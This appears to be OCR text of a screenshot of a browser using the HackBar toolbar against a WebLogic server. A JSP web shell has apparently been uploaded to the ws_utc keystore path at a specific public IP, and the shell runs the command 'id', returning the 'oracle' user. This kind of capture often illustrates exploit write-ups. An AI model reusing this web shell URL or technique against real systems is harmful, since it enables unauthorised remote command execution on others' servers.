 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
base_domain的设置 - base_do 设置 47.52.239.99:7001/ws_utc/css/
47.52.239.99:7001/ws_utc/css/config/keystore/1532055866654_cmd.jsp
最常访问 Hack Scanner localhost 页面载入出错
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL http://47.52.239.99:7001/ws_utc/css/config/keystore/1532055866654_cmd.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
id Send
Command: id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)